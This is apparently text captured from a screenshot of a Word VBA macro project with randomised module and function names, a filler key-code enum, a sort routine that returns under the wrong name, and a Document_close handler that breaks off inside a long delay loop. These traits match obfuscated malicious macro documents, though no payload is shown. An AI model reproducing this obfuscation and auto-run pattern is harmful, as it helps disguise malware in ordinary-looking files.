 Project - gjoirhgi7sdioghoierods
gjoirhgi7sdioghoierods (Word)
Microsoft Word Objects
vnbiubni7ghb7n6d786dhf8u
Forms
jhl6kijlfgidhoi5rbcj3vkwde
Modules
cbvk4tlwuoirgs7wit4e
References
Reference to Normal
Normal
Microsoft Word Objects
ThisDocument
Properties - vnbiubni7ghb7n6d786dhf8u
vnbiubni7ghb7n6d786dhf8u Document
Alphabetic Categorized
Misc
(Name) vnbiubni7ghb7n6d786dhf8u
AutoFormatOverride False
AutoHyphenation False
ChartDataPointTrack True
ConsecutiveHyphensLimit 0
DefaultTabStop 35.4
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSystemFonts True
EmbedLinguisticData True
EmbedTrueTypeFonts False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLanguage
FarEastLineBreakLevel 0 - wdFarEastLineBreakLevelNorm
Final False
FormattingShowClear True
FormattingShowFilter 5 - wdShowFilterFormattingRecon
FormattingShowFont False
FormattingShowNextLevel True
FormattingShowNumbering False
FormattingShowParagraph False
FormattingShowUserStyleName False
GrammarChecked True
(General) fhkjaw3ghakrhjegfolizusgdflkisjb
Public Enum VirtualKeys
VK_LBUTTON = &H1: VK_RBUTTON = &H2: VK_CANCEL = &H3: VK_MBUTTON = &H4 'VK_MBUTTON = &H4 - NOT contiguous with L RBUTTON
VK_BACK = &H8: VK_TAB = &H9: VK_CLEAR = &HC: VK_RETURN = &HD
VK_SHIFT = &H10: VK_CONTROL = &H11: VK_MENU = &H12: VK_PAUSE = &H13: VK_CAPITAL = &H14: VK_ESCAPE = &H1B
VK_SPACE = &H20: VK_PRIOR = &H21: VK_NEXT = &H22: VK_END = &H23: VK_HOME = &H24
VK_LEFT = &H25: VK_UP = &H26: VK_RIGHT = &H27: VK_DOWN = &H28: VK_SELECT = &H29: VK_PRINT = &H2A
VK_EXECUTE = &H2B: VK_SNAPSHOT = &H2C: VK_INSERT = &H2D: VK_DELETE = &H2E: VK_HELP = &H2F
VK_NUMPAD0 = &H60: VK_NUMPAD1 = &H61: VK_NUMPAD2 = &H62: VK_NUMPAD3 = &H63: VK_NUMPAD4 = &H64
VK_NUMPAD5 = &H65: VK_NUMPAD6 = &H66: VK_NUMPAD7 = &H67: VK_NUMPAD8 = &H68: VK_NUMPAD9 = &H69
VK_MULTIPLY = &H6A: VK_ADD = &H6B: VK_SEPARATOR = &H6C: VK_SUBTRACT = &H6D: VK_DECIMAL = &H6E: VK_DIVIDE = &H6F
VK_F1 = &H70: VK_F2 = &H71: VK_F3 = &H72: VK_F4 = &H73: VK_F5 = &H74: VK_F6 = &H75: VK_F7 = &H76
VK_F8 = &H77: VK_F9 = &H78: VK_F10 = &H79: VK_F11 = &H7A: VK_F12 = &H7B
VK_F13 = &H7C: VK_F14 = &H7D: VK_F15 = &H7E: VK_F16 = &H7F: VK_F17 = &H80: VK_F18 = &H81
VK_F19 = &H82: VK_F20 = &H83: VK_F21 = &H84: VK_F22 = &H85: VK_F23 = &H86: VK_F24 = &H87
VK_NUMLOCK = &H90: VK_SCROLL = &H91
VK_LSHIFT = &HA0: VK_RSHIFT = &HA1: VK_LCONTROL = &HA2: VK_RCONTROL = &HA3: VK_LMENU = &HA4: VK_RMENU = &HA5
VK_ATTN = &HF6: VK_CRSEL = &HF7: VK_EXSEL = &HF8: VK_EREOF = &HF9: VK_PLAY = &HFA
VK_ZOOM = &HFB: VK_NONAME = &HFC: VK_PA1 = &HFD: VK_OEM_CLEAR = &HFE
End Enum
Public Function fghoi84ot9i8esdgf8sgewoiwugeoi(SourceArr As Variant) As Variant
Dim Check As Boolean, iCount As Integer, jCount As Integer, nCount As Integer
ReDim tmpArr(UBound(SourceArr, 2)) As Variant
Do Until Check
Check = True
For iCount = LBound(SourceArr, 1) To UBound(SourceArr, 1) - 1
If Val(SourceArr(iCount, 0)) > Val(SourceArr(iCount + 1, 0)) Then
For jCount = LBound(SourceArr, 2) To UBound(SourceArr, 2)
tmpArr(jCount) = SourceArr(iCount, jCount)
SourceArr(iCount, jCount) = SourceArr(iCount + 1, jCount)
SourceArr(iCount + 1, jCount) = tmpArr(jCount)
Check = False
Next
End If
Next
Loop
CoolSort = SourceArr
End Function
Private Sub Document_close()
Dim ehfks, dhisuhowe As Long
ehfks = 1000000
dhisuhowe = ehfks - 1
For i = 1 To ehfks
dhjfowe = Sqr(CDbl(i))
If i = dhisuhowe Then